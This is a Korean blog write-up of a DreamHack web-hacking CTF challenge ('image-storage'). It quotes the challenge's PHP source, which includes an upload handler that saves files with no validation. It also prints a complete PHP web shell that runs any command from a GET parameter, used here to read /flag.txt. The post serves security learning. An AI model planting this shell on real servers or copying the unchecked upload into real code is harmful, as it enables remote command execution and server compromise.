CIDY
[Web_Hacking] stage8_문제풀이(image-storage) 본문
<html>
<head>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css">
<title>Image Storage</title>
</head>
<body>
<!-- Fixed navbar -->
<nav class="navbar navbar-default navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<a class="navbar-brand" href="/">Image Storage</a>
</div>
<div id="navbar">
<ul class="nav navbar-nav">
<li><a href="/">Home</a></li>
<li><a href="/list.php">List</a></li>
<li><a href="/upload.php">Upload</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</nav><br/><br/>
<div class="container">
<h2>Upload and Share Image !</h2>
</div>
</body>
</html>index.php파일이다. 이해는 못 하겠지만 Upload and Share Image문구가 있는 걸로 봐서는 문제 사이트의 메인 격에 해당하지 않나 추측해본다..
<html>
<head>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css">
<title>Image Storage</title>
</head>
<body>
<!-- Fixed navbar -->
<nav class="navbar navbar-default navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<a class="navbar-brand" href="/">Image Storage</a>
</div>
<div id="navbar">
<ul class="nav navbar-nav">
<li><a href="/">Home</a></li>
<li><a href="/list.php">List</a></li>
<li><a href="/upload.php">Upload</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</nav><br/><br/><br/>
<div class="container"><ul>
<?php
$directory = './uploads/';
$scanned_directory = array_diff(scandir($directory), array('..', '.', 'index.html'));
foreach ($scanned_directory as $key => $value) {
echo "<li><a href='{$directory}{$value}'>".$value."</a></li><br/>";
}
?>
</ul></div>
</body>
</html>이건 list.php파일인데 uploads 디렉토리 하위에 있는 애들을 보여주는 것 같다. (array내부 빼고? 인듯)
<?php
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
if (isset($_FILES)) {
$directory = './uploads/';
$file = $_FILES["file"];
$error = $file["error"];
$name = $file["name"];
$tmp_name = $file["tmp_name"];
if ( $error > 0 ) {
echo "Error: " . $error . "<br>";
}else {
if (file_exists($directory . $name)) {
echo $name . " already exists. ";
}else {
if(move_uploaded_file($tmp_name, $directory . $name)){
echo "Stored in: " . $directory . $name;
}
}
}
}else {
echo "Error !";
}
die();
}
?>
<html>
<head>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css">
<title>Image Storage</title>
</head>
<body>
<!-- Fixed navbar -->
<nav class="navbar navbar-default navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<a class="navbar-brand" href="/">Image Storage</a>
</div>
<div id="navbar">
<ul class="nav navbar-nav">
<li><a href="/">Home</a></li>
<li><a href="/list.php">List</a></li>
<li><a href="/upload.php">Upload</a></li>
</ul>
</div><!--/.nav-collapse -->
</div>
</nav><br/><br/><br/>
<div class="container">
<form enctype='multipart/form-data' method="POST">
<div class="form-group">
<label for="InputFile">파일 업로드</label>
<input type="file" id="InputFile" name="file">
</div>
<input type="submit" class="btn btn-default" value="Upload">
</form>
</div>
</body>
</html>upload.php파일이다. 아마 이게 중요할 것 같은데...내가 업로드한 파일을 uploads 디렉토리에 저장한다.
서버의 쉘을 얻어서 cat해야 할 것 같다.
//(출처: https://gist.github.com/joswr1ght/22f40787de19d80d110b37fb79ac3985 )

<html><body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form><pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?></pre></body></html>

잘 되는 것 확인. 뭔가 시스템 해킹하는 느낌이다.
cat /flag.txt
'Hack > DreamHack(로드맵)' 카테고리의 다른 글
| [Web_Hacking] stage9_SSRF (0) | 2022.07.30 |
|---|---|
| [Web_Hacking] stage8_문제풀이(file-download-1) (0) | 2022.07.30 |
| [Web_Hacking] stage8_File Vulnerability (0) | 2022.07.30 |
| [Web_Hacking] stage7_문제풀이(command-injection-1) (0) | 2022.07.30 |
| [Web_Hacking] stage7_Command Injection (0) | 2022.07.30 |